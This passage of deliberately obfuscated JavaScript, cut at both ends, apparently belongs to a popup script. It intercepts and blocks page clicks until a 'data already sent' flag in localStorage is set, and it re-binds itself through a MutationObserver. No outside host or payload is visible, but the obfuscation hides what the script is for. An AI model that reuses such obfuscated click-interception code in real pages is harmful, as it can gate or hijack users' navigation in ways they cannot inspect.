_0x2ec2d5[_0x1ab668(-0x3b8,0x8e8,_0xbc2c20._0x2fcd99,_0xbc2c20._0x17ab8b)][_0x24384a(0x810,_0xbc2c20._0x19ee04,_0xbc2c20._0x69bc8c,0xc6e)]}_0x2ec2d5[_0x1ab668(0xcc,_0xbc2c20._0x3480d1,0x293,_0xbc2c20._0x2f9595)][_0x1ab668(_0xbc2c20._0x269282,_0xbc2c20._0x354848,0x304,0x95a)+'pe']&&(_0x2ec2d5.type=_0x2ec2d5[_0x1ab668(_0xbc2c20._0x1199bd,_0xbc2c20._0x4ce4ce,_0xbc2c20._0x54fa0f,0x3c2)]['originalTy'+'pe'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x3a3220,_0xbc2c20._0x2b46be,_0xbc2c20._0x8d8f15)]['originalTy'+'pe']);_0x2ec2d5[_0x24384a(0x775,0x80b,0x681,0xc00)][_0x24384a(_0xbc2c20._0x2e95fc,0x751,_0xbc2c20._0x398bbf,0xa1e)+_0x24384a(0xd0b,0x92d,0x10e1,0x839)+'s']&&(_0x2ec2d5.style[_0x24384a(0x425,_0xbc2c20._0x5d131b,0x2bf,0x8dc)+'nts']=_0x2ec2d5[_0x24384a(0x775,0x488,0xbd4,0x99c)][_0x24384a(0x6b0,_0xbc2c20._0x1d6070,0x81c,_0xbc2c20._0x31b72a)+_0x24384a(_0xbc2c20._0x1d6268,_0xbc2c20._0x45deab,0x7e0,0xcc4)+'s'],delete _0x2ec2d5[_0x1ab668(0x86,_0xbc2c20._0x3ead33,_0xbc2c20._0x7f0ccc,_0xbc2c20._0x1efa0c)][_0x24384a(_0xbc2c20._0x2bdcb8,0x631,_0xbc2c20._0x1e960c,0x81)+_0x1ab668(_0xbc2c20._0x1defd0,0xaf0,0x829,_0xbc2c20._0x5e5298)+'s']);if(_0x176017[_0x24384a(0x1056,_0xbc2c20._0x46d8f9,0xc23,0x124c)]){if(_0x9ebffa[_0x24384a(0xb85,_0xbc2c20._0x156888,_0xbc2c20._0x29101f,0x1194)](_0x9ebffa[_0x1ab668(_0xbc2c20._0x2befd3,_0xbc2c20._0x5c877a,0x3d5,-_0xbc2c20._0x50b363)],_0x9ebffa.PWvwq))return;else console[_0x1ab668(_0xbc2c20._0x3962ef,-0x36c,0x268,0x29d)](_0x1ab668(0x803,_0xbc2c20._0x2121e4,_0xbc2c20._0x206b0a,0xd88)+'ta\x20already'+'\x20sent,\x20res'+_0x1ab668(0x7f8,_0xbc2c20._0x40c2f1,_0xbc2c20._0x5e9ae9,_0xbc2c20._0x1fb25a)+'ton\x20and\x20al'+_0x1ab668(_0xbc2c20._0x47c6f2,0xf61,_0xbc2c20._0x564269,_0xbc2c20._0x4f7918)+_0x24384a(0x8c7,0x64c,_0xbc2c20._0x42ad84,0xcbb))}return}return _0x1500f1[_0x24384a(0x5dd,_0xbc2c20._0x3d6224,0x630,0x84c)+_0x1ab668(-_0xbc2c20._0x30e26e,_0xbc2c20._0x51de5a,_0xbc2c20._0x55211c,0x281)](),_0x1500f1['stopPropag'+'ation'](),_0x1500f1[_0x24384a(0x4d0,_0xbc2c20._0xbba434,-0x14e,0x962)+_0x1ab668(-0x683,0x235,-0x129,-0x4fc)+_0x24384a(_0xbc2c20._0x1df20d,_0xbc2c20._0x9acaad,_0xbc2c20._0x2e61aa,-_0xbc2c20._0x15c956)](),_0x176017.debugMode&&(_0x9ebffa[_0x24384a(_0xbc2c20._0x2bf159,0x6b0,_0xbc2c20._0x460e64,_0xbc2c20._0x4d0e91)](_0x9ebffa[_0x1ab668(0x90d,_0xbc2c20._0x55a8ad,_0xbc2c20._0x50e81d,_0xbc2c20._0x4d0629)],_0x9ebffa[_0x24384a(_0xbc2c20._0x4627d1,0x13fd,0xbbf,0x158c)])?console[_0x24384a(_0xbc2c20._0x368dc8,_0xbc2c20._0x55e56e,_0xbc2c20._0x627de2,_0xbc2c20._0x311236)](_0x9ebffa[_0x1ab668(0x265,_0xbc2c20._0x2d53c9,-0x5d,0x287)],{'href':_0x53712c,'onclick':_0x5dffa4?_0x5dffa4[_0x24384a(_0xbc2c20._0x6d3fb9,0xdbe,_0xbc2c20._0xb9dfab,0x911)]():null}):_0x5993d7[_0x1ab668(0x4f,_0xbc2c20._0x3e2a45,_0xbc2c20._0x3adacf,_0xbc2c20._0x2239c1)](_0x9ebffa[_0x1ab668(0x7a2,_0xbc2c20._0x26cca0,_0xbc2c20._0x48631a,0xbfe)])),_0x9ebffa[_0x24384a(_0xbc2c20._0x146286,-_0xbc2c20._0x25e30e,0x730,_0xbc2c20._0x21a4fc)](_0x5de0c7),![]}},_0x41728e);const _0x36727f={};_0x36727f[_0x99f8d9(0x1357,_0x3aeb8b._0x31ba7c,0x131a,_0x3aeb8b._0x3e44a8)]=![],_0x36727f[_0x50da9d(0x2b1,_0x3aeb8b._0x499e10,_0x3aeb8b._0x57c4d4,_0x3aeb8b._0x123017)]=![],_0x2ec2d5['addEventLi'+_0x50da9d(0x794,_0x3aeb8b._0x14af49,0x4ea,_0x3aeb8b._0x57712a)](_0x50c6e4[_0x50da9d(_0x3aeb8b._0xb2a8aa,0xbae,_0x3aeb8b._0x16537e,_0x3aeb8b._0x526e58)],_0x4c34b6=>{const _0x2b8b13={_0x1b7e92:0x1d9,_0x15b6a6:0x2d4};function _0xe3909c(_0x52f00e,_0x5cf743,_0x55078d,_0x19b897){return _0x50da9d(_0x52f00e,_0x5cf743-_0x2b8b13._0x1b7e92,_0x55078d-0x82,_0x19b897-_0x2b8b13._0x15b6a6)}function _0x4c4289(_0x1818b5,_0x275818,_0x3614f0,_0x1d47eb){return _0x50da9d(_0x1818b5,_0x275818-_0x179401._0x4a493c,_0x3614f0-_0x179401._0x157cab,_0x3614f0-0x532)}if(_0x27afea[_0x4c4289(0xedd,0xa58,_0x2b83b1._0xc092ed,_0x2b83b1._0x1f0f6a)](_0xe3909c(0x7e4,0x10f,0x7,0x61c),_0x4c4289(_0x2b83b1._0xf53f94,0x11fd,_0x2b83b1._0x10c343,_0x2b83b1._0x509187)))_0x538d08[_0x4c4289(0x43b,0x7ee,_0x2b83b1._0x5dfef3,0x640)][_0x4c4289(_0x2b83b1._0x535c3b,_0x2b83b1._0xea3517,0xe88,_0x2b83b1._0x533aab)]=_0x9ebffa[_0x4c4289(0x844,_0x2b83b1._0x639dda,_0x2b83b1._0x24ce4e,_0x2b83b1._0x185322)],_0x8a874c[_0x4c4289(_0x2b83b1._0x62298f,_0x2b83b1._0x58fdde,0xfec,_0x2b83b1._0x5bf98a)]&&_0x4ae044[_0x4c4289(_0x2b83b1._0x58fc3d,0x3e1,0x6e0,0x1c9)](_0x9ebffa[_0x4c4289(0xdc4,_0x2b83b1._0x5c0256,0xda7,0xc57)],_0x2aeeea[_0xe3909c(_0x2b83b1._0x1541d4,_0x2b83b1._0x3affe2,_0x2b83b1._0x12387d,0x590)]||_0x51210c.tagName);else{if(!_0x2ec2d5[_0xe3909c(_0x2b83b1._0x1d9fe9,-_0x2b83b1._0x5f3152,_0x2b83b1._0x4b1465,0x487)+'d']||localStorage[_0x4c4289(-0x157,_0x2b83b1._0x37fe2a,0x3b3,0x96e)](_0x27afea.RrJQC)==='1'){if(_0x27afea.EEZsN(_0x27afea[_0x4c4289(0x889,_0x2b83b1._0x111653,_0x2b83b1._0x1aaf63,0x700)],_0x27afea[_0x4c4289(0x4c8,_0x2b83b1._0x483fc9,0x31a,0x7c6)])){let _0x13f3ff='';for(let _0x385aad=-0x7b9+-0x1*-0x119b+-0xfd*0xa;_0x385aad<_0x2732fa[_0xe3909c(_0x2b83b1._0x3de927,0x405,0xcf9,0x7bc)];_0x385aad++){const _0x1a32da=_0x322982[_0x385aad];_0x9ebffa[_0x4c4289(-0x4b,0x464,_0x2b83b1._0x2b5268,_0x2b83b1._0x5bacbb)](_0x1a32da,'0')&&_0x9ebffa[_0xe3909c(0x222,0x120,-_0x2b83b1._0x4919b6,_0x2b83b1._0x12e155)](_0x1a32da,'9')&&(_0x13f3ff+=_0x1a32da)}return _0x13f3ff}else return}return _0x4c34b6[_0xe3909c(_0x2b83b1._0x1d5a14,_0x2b83b1._0x59c4b0,0x7b2,0x315)+'ault'](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x70587b,_0x2b83b1._0x333800,_0x2b83b1._0x4e737e,_0x2b83b1._0x3c6698)+_0xe3909c(0x1102,_0x2b83b1._0x496997,0x1289,_0x2b83b1._0x1624dc)](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x91f03c,_0x2b83b1._0x28a12b,0x466,-_0x2b83b1._0xe55dfd)+'atePropaga'+'tion'](),![]}},_0x36727f);const _0x173b65=_0x2ec2d5['querySelec'+_0x99f8d9(_0x3aeb8b._0xcf771c,0xf33,0x9fd,_0x3aeb8b._0x320add)]('*');_0x173b65[_0x50da9d(-_0x3aeb8b._0x4d1b54,0x99,-0x388,-0x147)](_0x1dd3ee=>{const _0x5a9d1c={_0x2de967:0x17f,_0x13851f:0x43e,_0x34b031:0x570,_0x45904f:0x5f7,_0x578051:0xb16,_0x1696ff:0x945,_0x292325:0x688,_0x3beed8:0x7b2,_0x1a7928:0xb8b,_0x15d681:0x70e,_0x404337:0x5a0,_0x4b7256:0xbfa,_0x1124c4:0x33c,_0x1e80b3:0x605,_0x18f10c:0x8f4,_0x470ee6:0x332},_0x2a996d={_0x44ffd4:0xaa3,_0x50788c:0xe7f,_0x59fb3e:0xcc3,_0x29f152:0x565,_0x6c1bdc:0x55a,_0x1f6ce4:0x29c,_0x3bf206:0x85e,_0x16e51d:0x3de,_0x5a146c:0x5c4,_0x1c824f:0x50f,_0x4cc847:0x4c0,_0x374d79:0x613,_0x49eb6f:0x31a,_0x4a3fdd:0x4e0,_0x3d06c8:0x131f,_0xfebdfc:0x4a8,_0x587a2e:0xd5f,_0x38dd57:0xe35,_0x91e9aa:0x48b,_0x2689d7:0x573,_0x1502ff:0x8cd,_0x1663aa:0xdf,_0x4054d9:0x93f,_0xbd3990:0xd5b,_0x164b69:0xdc5,_0x2ee8f6:0x94b,_0xbb581b:0xa3a,_0x12e007:0x7f2,_0x4e1afb:0x700,_0x15230f:0x338,_0x3b74fb:0x277,_0x2f2e81:0xac,_0x13c8dd:0x11d4,_0x193459:0x12cb,_0x434767:0xff9,_0x1b928f:0xaf1,_0x2ff6cb:0xe8,_0x44c45b:0x1e9,_0x16ff2c:0x340,_0xac5f3a:0x12a1,_0xe37a90:0x1053,_0x52a3d7:0xff2,_0x52fa01:0xce5,_0x1eb7a6:0x26,_0x230be7:0x64a,_0x509d56:0x1fd,_0x3ae6f9:0x419,_0x43dd24:0x6f,_0x43bc39:0x3e7,_0x4717be:0x6f5,_0x497d4e:0x51c,_0x57139c:0x48,_0x111c73:0x548,_0x2482b1:0x675,_0x39dbef:0x3d9,_0x25e5b6:0x11bc,_0x5c140b:0xfc6,_0x102e2c:0x101d,_0x4b4814:0xa11,_0x5dde1e:0x69b,_0x31f889:0x7fa,_0x4f6fea:0x672,_0x2865c3:0x8be,_0x224527:0xc3e,_0x3f6ae4:0x8c,_0x184389:0x408,_0x51c860:0x467,_0x2a7a0f:0xac2,_0x105142:0x672,_0x36301b:0x660,_0x2c7b0e:0x7da,_0x202751:0x657,_0x15321:0xc96,_0x21939b:0xe99,_0x11c6de:0x8ac,_0x1e47df:0x10f0,_0x43ba20:0x11fc,_0x1e380a:0x118f,_0x4dd8a4:0x8e5,_0x37a167:0xf95,_0x93b6ae:0xc72,_0x4e68a2:0x6d0,_0x29234b:0xe94,_0x593288:0xd36,_0x30cc0c:0x465,_0x385bf6:0x4d5,_0x57a9eb:0x1003,_0x1c8bca:0xfb0,_0x4a8057:0xe6a,_0x4d8b3b:0x802,_0x2e5e77:0x487,_0x16dc0e:0x666,_0xcf6f51:0x318},_0x2d9e78={_0x401fc2:0x11fc,_0x5b34b0:0xd20,_0x5b1a55:0xb86},_0x54ac4c={_0x402b87:0x6b,_0x233213:0x344},_0x402965={_0x26753f:0x128},_0x2130e3={_0x5ddc45:0x198};function _0x2e776e(_0x2442ae,_0x35e0c7,_0x45eccc,_0x16741c){return _0x50da9d(_0x45eccc,_0x35e0c7-_0x2130e3._0x5ddc45,_0x45eccc-0x1b8,_0x35e0c7-0x533)}function _0x23f65c(_0x3af86f,_0x386cd1,_0xd77f2f,_0x18db7c){return _0x99f8d9(_0xd77f2f,_0x18db7c-0x5e,_0xd77f2f-0xef,_0x18db7c-_0x402965._0x26753f)}const _0x2fc742={'lLrBy':_0x27afea.Riyvm,'aBYhZ':_0x23f65c(_0x109dfb._0x56ac2f,0x97d,0xe83,0x92b),'xDGrk':_0x27afea[_0x23f65c(0x11b4,0xc34,0x90a,_0x109dfb._0x331665)],'rlhyT':_0x27afea.smYHS,'MofRj':function(_0xb3d15,_0x455c4a){return _0x27afea.EEZsN(_0xb3d15,_0x455c4a)},'HsYmT':_0x23f65c(_0x109dfb._0x258d00,_0x109dfb._0x525f5a,_0x109dfb._0x503071,0xbc1),'flYiU':_0x27afea[_0x23f65c(_0x109dfb._0x3f02a3,0xe86,_0x109dfb._0x202894,_0x109dfb._0x23a276)],'PkLYH':function(_0x2021f8,_0x238f5f){function _0xc6c441(_0x3b188a,_0x4c68e3,_0x209bd7,_0x543030){return _0x2e776e(_0x3b188a-0x10f,_0x3b188a-0xd1,_0x209bd7,_0x543030-0x14f)}return _0x27afea[_0xc6c441(0xea6,0x8b0,0x113c,_0x24c1f8._0x208d30)](_0x2021f8,_0x238f5f)},'iFcWA':_0x27afea[_0x2e776e(0xe6f,0xad2,_0x109dfb._0x457849,0xeea)],'HTwrO':function(_0x1657b9,_0x35b4e7){function _0x1e231f(_0x50f730,_0x2e336b,_0x5e86e1,_0x85b82f){return _0x23f65c(_0x50f730-_0x54ac4c._0x402b87,_0x2e336b-0x105,_0x2e336b,_0x5e86e1- -_0x54ac4c._0x233213)}return _0x27afea[_0x1e231f(_0x2d9e78._0x401fc2,_0x2d9e78._0x5b34b0,_0x2d9e78._0x5b1a55,0xcc1)](_0x1657b9,_0x35b4e7)},'vxClG':_0x27afea[_0x2e776e(0x3a0,_0x109dfb._0x48d674,0x1d,_0x109dfb._0x27661b)],'GuAeT':function(_0x4243ac){function _0x3c984f(_0x1c33d9,_0x2597fe,_0x3d71ee,_0x49b609){return _0x23f65c(_0x1c33d9-0x1ce,_0x2597fe-0x31,_0x1c33d9,_0x3d71ee- -0x5e7)}return _0x27afea[_0x3c984f(-0x2ce,-_0x49bfc6._0xb40b94,_0x49bfc6._0x2d228c,_0x49bfc6._0x4f7d21)](_0x4243ac)},'LTkTk':_0x27afea.UsMcQ};if(!_0x1dd3ee[_0x2e776e(0x91f,_0x109dfb._0x184d1b,0x4b4,0x49c)+_0x23f65c(_0x109dfb._0x204e41,_0x109dfb._0x57ab84,0x7d9,0x5a3)]){if(_0x27afea[_0x23f65c(_0x109dfb._0x2367c7,0x7d2,_0x109dfb._0x5d2e0d,0x57d)](_0x27afea.jtbJF,_0x27afea[_0x2e776e(0xa53,_0x109dfb._0x23f336,0x1062,_0x109dfb._0x4a8ac6)])){_0x1dd3ee['_popupChil'+'dBound']=!![];const _0x5c4960={};_0x5c4960[_0x23f65c(_0x109dfb._0x47c144,_0x109dfb._0x57bdda,_0x109dfb._0x21ea1b,_0x109dfb._0x3b0ca2)]=!![],_0x5c4960[_0x23f65c(0x948,0xf4e,_0x109dfb._0x4b6223,0xf13)]=![],_0x1dd3ee['addEventLi'+'stener'](_0x27afea[_0x23f65c(_0x109dfb._0x40c112,0xa46,_0x109dfb._0x204885,0xace)],_0x3c89f2=>{const _0x4fe2b3={_0x7c3653:0x19c},_0x5c77bb={_0x661214:0x308},_0x31c978={'nKUoL':_0x2fc742.xDGrk,'UVAPO':function(_0x1b1017){return _0x1b1017()},'MPUzw':_0x2fc742.rlhyT};function _0x2852c7(_0x32c71e,_0xad6531,_0x576994,_0x28fb02){return _0x2e776e(_0x32c71e-0x130,_0x28fb02- -_0x5c77bb._0x661214,_0x32c71e,_0x28fb02-0x16)}function _0x17213b(_0x346a15,_0x305c88,_0x10d7e2,_0x87ea19){return _0x23f65c(_0x346a15-0x10c,_0x305c88-_0x4fe2b3._0x7c3653,_0x10d7e2,_0x305c88-0x17)}if(_0x2fc742[_0x2852c7(_0x2a996d._0x44ffd4,_0x2a996d._0x50788c,0xfc6,_0x2a996d._0x59fb3e)](_0x2fc742.HsYmT,_0x2fc742[_0x2852c7(_0x2a996d._0x29f152,_0x2a996d._0x6c1bdc,_0x2a996d._0x1f6ce4,_0x2a996d._0x3bf206)])){if(!_0x2ec2d5[_0x2852c7(0x8c5,0x640,0x8dd,_0x2a996d._0x16e51d)+'d']||_0x2fc742[_0x2852c7(0x9e4,_0x2a996d._0x5a146c,0xf8,0x6d6)](localStorage[_0x17213b(_0x2a996d._0x1c824f,_0x2a996d._0x4cc847,0xa02,0x9de)](_0x2fc742[_0x17213b(0xb12,0x5eb,0x41d,0x589)]),'1')){if(_0x2fc742[_0x2852c7(_0x2a996d._0x374d79,0x22a,_0x2a996d._0x49eb6f,_0x2a996d._0x4a3fdd)](_0x2fc742[_0x17213b(0xc69,0xdab,0x99b,_0x2a996d._0x3d06c8)],_0x2852c7(0xcca,_0x2a996d._0xfebdfc,_0x2a996d._0x587a2e,0x830))){const _0x2a5839=_0x31c978[_0x17213b(0x1154,_0x2a996d._0x38dd57,0x13e8,0xbc8)][_0x17213b(0x438,0x5e5,0x483,0x2bb)]('|');let _0x4be7a2=-0xf3f+0x1*-0x367+0x12a6;while(!![]){switch(_0x2a5839[_0x4be7a2++]){case'0':_0x31c978[_0x17213b(0x874,_0x2a996d._0x91e9aa,0xa62,-0x1ec)](_0x434301);continue;case'1':_0x4f1c93[_0x17213b(0x2de,_0x2a996d._0x2689d7,_0x2a996d._0x1502ff,_0x2a996d._0x1663aa)+'atePropaga'+'tion']();continue;case'2':_0x1fbd54[_0x17213b(_0x2a996d._0x4054d9,0xe20,_0x2a996d._0xbd3990,0x13fb)+_0x17213b(0x1522,0xfb9,_0x2a996d._0x164b69,_0x2a996d._0x2ee8f6)]();continue;case'3':if(!_0x388860[_0x17213b(_0x2a996d._0xbb581b,_0x2a996d._0x12e007,0x5fe,_0x2a996d._0x4e1afb)+'d']||_0x45f73f[_0x2852c7(_0x2a996d._0x15230f,0x1f7,-_0x2a996d._0x3b74fb,_0x2a996d._0x2f2e81)](_0x17213b(_0x2a996d._0x13c8dd,0x10ef,0x132e,_0x2a996d._0x193459)+_0x2852c7(_0x2a996d._0x434767,0x770,0x108a,_0x2a996d._0x1b928f))==='1')return;continue;case'4':_0x59b073[_0x2852c7(-0x214,-_0x2a996d._0x2ff6cb,-_0x2a996d._0x44c45b,0x26c)+_0x2852c7(_0x2a996d._0x16ff2c,0x119,0x79a,0x5bc)]();continue;case'5':_0xbf1efd[_0x2852c7(_0x2a996d._0xac5f3a,_0x2a996d._0xe37a90,_0x2a996d._0x52a3d7,_0x2a996d._0x52fa01)]&&_0x4ff799[_0x2852c7(-_0x2a996d._0x1eb7a6,0x8da,_0x2a996d._0x230be7,0x3d9)](_0x31c978[_0x2852c7(_0x2a996d._0x509d56,0x4c7,-_0x2a996d._0x3ae6f9,_0x2a996d._0x43dd24)]);continue;case'6':return![]}break}}else return}return _0x3c89f2['preventDef'+_0x17213b(_0x2a996d._0x43bc39,0x9d0,0xdf2,0x740)](),_0x3c89f2['stopPropag'+'ation'](),_0x3c89f2[_0x2852c7(0x1d3,_0x2a996d._0x4717be,0x677,0x15f)+_0x2852c7(0x32e,_0x2a996d._0x497d4e,0x169,_0x2a996d._0x57139c)+'tion'](),_0x176017.debugMode&&console[_0x2852c7(_0x2a996d._0x111c73,_0x2a996d._0x2482b1,0x230,_0x2a996d._0x39dbef)](_0x2fc742[_0x17213b(0x4ea,0x68c,0xc35,0x4d8)]),_0x2fc742[_0x17213b(_0x2a996d._0x25e5b6,_0x2a996d._0x5c140b,_0x2a996d._0x102e2c,_0x2a996d._0x4b4814)](_0x5de0c7),![]}else{_0x36e1d7[_0x17213b(_0x2a996d._0x5dde1e,0x818,0x46f,_0x2a996d._0x31f889)][_0x2852c7(_0x2a996d._0x4f6fea,_0x2a996d._0x2865c3,_0x2a996d._0x224527,0xcc9)+_0x2852c7(0x7a1,_0x2a996d._0x3f6ae4,_0x2a996d._0x184389,_0x2a996d._0x51c860)]=_0x2fc742[_0x17213b(_0x2a996d._0x2a7a0f,0xbb2,_0x2a996d._0x105142,0xf58)],_0x5e27bf[_0x17213b(_0x2a996d._0x36301b,0x818,0x6fe,_0x2a996d._0x2c7b0e)][_0x17213b(_0x2a996d._0x202751,_0x2a996d._0x15321,0xfe7,_0x2a996d._0x21939b)+_0x2852c7(_0x2a996d._0x11c6de,_0x2a996d._0x1e47df,_0x2a996d._0x43ba20,0xc31)]=_0x3a297d[_0x17213b(0xb6d,0xb57,_0x2a996d._0x1e380a,_0x2a996d._0x4dd8a4)][_0x17213b(0xd2d,_0x2a996d._0x37a167,_0x2a996d._0x93b6ae,0x15d6)]||'',_0xedb259[_0x17213b(_0x2a996d._0x4e68a2,0xb57,_0x2a996d._0x29234b,0xfa1)].display=_0x2fc742.aBYhZ,_0x3a26c2[_0x2852c7(_0x2a996d._0x593288,_0x2a996d._0x30cc0c,0x970,0x8b4)][_0x2852c7(-0xa5,0x7e8,0xb6,_0x2a996d._0x385bf6)+'re'](_0x3c2b06,_0x305002);const _0x1a690c={};_0x1a690c[_0x17213b(_0x2a996d._0x57a9eb,0x9da,_0x2a996d._0x1c8bca,0xc84)]=_0xc33b42,_0x1a690c[_0x17213b(_0x2a996d._0x4a8057,_0x2a996d._0x4d8b3b,0x51a,_0x2a996d._0x2e5e77)]=_0x9671c8,_0x1a690c[_0x2852c7(_0x2a996d._0x16dc0e,0x1f5,0x5cb,_0x2a996d._0xcf6f51)]=!![],_0x413cd3.set(_0x2e5a08.id,_0x1a690c)}},_0x5c4960)}else _0x393408[_0x23f65c(_0x109dfb._0x40bb53,0x809,_0x109dfb._0x53126e,0x5c7)](_0x18e4c8.children)['forEach'](_0x459816=>{const _0x507190={_0x3f1322:0x103,_0x33ab6f:0x278};function _0x474da4(_0x30c9a5,_0x4a0a30,_0x1b2cb9,_0x2f2f4b){return _0x2e776e(_0x30c9a5-0x14a,_0x4a0a30- -0x446,_0x30c9a5,_0x2f2f4b-0xe0)}function _0x3bbbe0(_0x2d8d0e,_0x57f2f8,_0x3bd580,_0x57fa3e){return _0x2e776e(_0x2d8d0e-_0x507190._0x3f1322,_0x57f2f8- -_0x507190._0x33ab6f,_0x2d8d0e,_0x57fa3e-0x168)}if(_0x459816[_0x474da4(-_0x5a9d1c._0x2de967,0x1e,-0x608,_0x5a9d1c._0x13851f)+'te'](_0x2fc742.LTkTk))return;_0x2fc742[_0x3bbbe0(0x98e,_0x5a9d1c._0x34b031,0x76e,_0x5a9d1c._0x45904f)](_0x459816.style[_0x474da4(0x7d2,0xa43,_0x5a9d1c._0x578051,0xc1c)],_0x2fc742[_0x474da4(_0x5a9d1c._0x1696ff,_0x5a9d1c._0x292325,0x4ba,_0x5a9d1c._0x3beed8)])&&(_0x459816[_0x3bbbe0(_0x5a9d1c._0x1a7928,0x7d3,0x6bd,0x2a7)][_0x474da4(_0x5a9d1c._0x15d681,0xa43,_0x5a9d1c._0x404337,0x9c5)]='',_0x459816.style[_0x3bbbe0(0xa36,0x797,_0x5a9d1c._0x4b7256,0x5e0)]='',_0x459816[_0x474da4(_0x5a9d1c._0x1124c4,_0x5a9d1c._0x1e80b3,_0x5a9d1c._0x18f10c,0xa68)][_0x474da4(-0x120,_0x5a9d1c._0x470ee6,0x795,0x7b5)]='')})}})}},_0x30d5fa=document[_0x2896a8(_0x41b745._0x2f82b1,0xa23,0xc6c,0xf1c)+'tor'](_0x13ac60[_0x5aabf6(0x4c4,-0x167,_0x41b745._0x56caf8,_0x41b745._0x20635f)+'er']);_0x30d5fa&&_0x50c6e4[_0x5aabf6(_0x41b745._0x3d1476,0xdda,0xa26,0xdce)](_0x39383d,_0x30d5fa);const _0x28b958=new MutationObserver(()=>{function _0x4c7946(_0x115635,_0x563397,_0x49a7fc,_0x3f9d46){return _0x2896a8(_0x115635-0xd0,_0x563397-0x9d,_0x3f9d46,_0x49a7fc- -_0x1800fd._0x3a8add)}const _0x350e59={};_0x350e59[_0x1ff15c(_0x152706._0x3f6f85,0xba,0x7f,0x5dd)]='[DATA]\x20alr'+_0x1ff15c(_0x152706._0x466ed6,_0x152706._0x2098d6,_0x152706._0xfa84d0,_0x152706._0x15cb3b)+_0x1ff15c(0x710,_0x152706._0xb0eab1,0x532,0x738)+_0x1ff15c(0xb6b,0x3ee,_0x152706._0x49109f,_0x152706._0x4b0d24)+_0x4c7946(0x9c6,0x523,0x80e,0x609)+_0x4c7946(0xfaa,_0x152706._0x4ee674,0xfa1,_0x152706._0x993497)+'estoration';function _0x1ff15c(_0x168088,_0x116c1e,_0x2cc4ce,_0x288d2d){return _0x2896a8(_0x168088-_0x45ade8._0x50d06d,_0x116c1e-_0x45ade8._0x3cbc30,_0x116c1e,_0x288d2d- -0x197)}const _0x1242c6=_0x350e59;if('zmsBd'===_0x1ff15c(0x97f,_0x152706._0x34ef34,0xd23,0x734)){const _0x1cff07=document[_0x4c7946(0xb7e,_0x152706._0x20d05a,0xe0f,_0x152706._0x5efc95)+_0x1ff15c(_0x152706._0xc0a071,_0x152706._0x56376f,_0x152706._0x5788f7,_0x152706._0x60da1d)](_0x13ac60['popupTrigg'+'er']);_0x1cff07&&_0x27afea[_0x4c7946(0x6dd,0x674,0x8ce,0x544)](_0x39383d,_0x1cff07)}else _0x1f8550[_0x1ff15c(_0x152706._0x54129b,_0x152706._0x226a84,0x1c8,0x686)](_0x1242c6[_0x1ff15c(_0x152706._0x4a0fc8,0x1b5,0x12a,0x5dd)])}),_0x5ba75f={};_0x5ba75f[_0x5aabf6(0x5fb,_0x41b745._0x51ccb8,0x75,0x415)]=!![],_0x5ba75f[_0x5aabf6(_0x41b745._0x4d6147,0xb95,0xa23,_0x41b745._0x44dc29)]=!![],_0x28b958[_0x5aabf6(0x590,_0x41b745._0x3fb317,0x3ce,0x10b)](document[_0x5aabf6(0x3a2,0x10c,_0x41b745._0x26ed10,_0x41b745._0x2121ca)],_0x5ba75f)}_0xc978f0[_0x5aabf6(-_0x41b745._0xacbbaa,0x828,_0x41b745._0x1bcdab,0x83c)]=()=>_0x3e7ef3(_0x13ac60.id)}else _0x313749.debugMode&&_0x3d61e3[_0x2896a8(0x8d0,0x82a,_0x41b745._0x382b85,_0x41b745._0x5650de)](_0x50c6e4.XccUm,this[_0x2896a8(_0x41b745._0x20d07b,_0x41b745._0x518d14,0x703,0x8d9)]),_0x50c6e4[_0x2896a8(_0x41b745._0x167910,0xdd8,_0x41b745._0x4fd99d,_0x41b745._0x5df95c)](_0x3ca527,_0x16e615,0x4*-0x90e+-0x166f+0x3bd3)}function _0x3e7ef3(_0xad7d5d,_0x41742e=![]){const _0x374bb5={_0x425eb6:0x217,_0x2d5dda:0x206,_0x13c71f:0x35b,_0x20c6c8:0x677,_0x3c0632:0x11a},_0x29c0d7={_0x55a304:0x25b,_0x18d490:0x58c,_0x279747:0x2a7,_0x163082:0xa3f,_0x14b287:0x641};function _0x1f45a3(_0x3201f8,_0x4a10a4,_0xa5959a,_0x4b5536){return _0x361eb8(_0x4b5536,_0x4a10a4-_0x2d9bc5._0x3af2e1,_0x3201f8- -0x223,_0x4b5536-0xe8)}function _0x576cb5(_0x4df1c2,_0x1e262d,_0x34ddbd,_0x4b294c){return _0x43f984(_0x4b294c,_0x34ddbd-_0x2dce72._0x2c9590,_0x34ddbd-0xa9,_0x4b294c-_0x2dce72._0x24c22e)}const _0x192f07={'YJrhf':function(_0x296181){return _0x296181()},'OhJul':function(_0x5e0734,_0x385668){const _0x39c468={_0x71d1b:0xc5};function _0x2b68a6(_0x1306e2,_0x24a393,_0x43a50b,_0x55fe53){return _0x5f49(_0x24a393-_0x39c468._0x71d1b,_0x1306e2)}return _0x50c6e4[_0x2b68a6(_0x12d4b5._0x370cf1,0x55e,_0x12d4b5._0x2fd65f,_0x12d4b5._0x50f947)](_0x5e0734,_0x385668)},'fIhWb':function(_0x2793b2,_0x200083){return _0x50c6e4.BvkQl(_0x2793b2,_0x200083)},'iviFz':_0x50c6e4.aJbAW,'lAlWl':function(_0x53443b,_0x2cd9c4){return _0x50c6e4.EtPeD(_0x53443b,_0x2cd9c4)},'xELiC':_0x1f45a3(_0x26589d._0x5d4006,_0x26589d._0x5840a5,0xad5,0x663)+_0x576cb5(_0x26589d._0x5c7e47,0xd81,_0x26589d._0x5388bb,0xdae)+'ly'};if(_0x50c6e4.eftoz===_0x50c6e4.KNelC)_0x24305b[_0x576cb5(0x659,0x646,_0x26589d._0x243761,_0x26589d._0x1e8460)](_0x50c6e4[_0x576cb5(0x6c6,0x6bc,0x688,0x263)],_0x4b8424);else{const 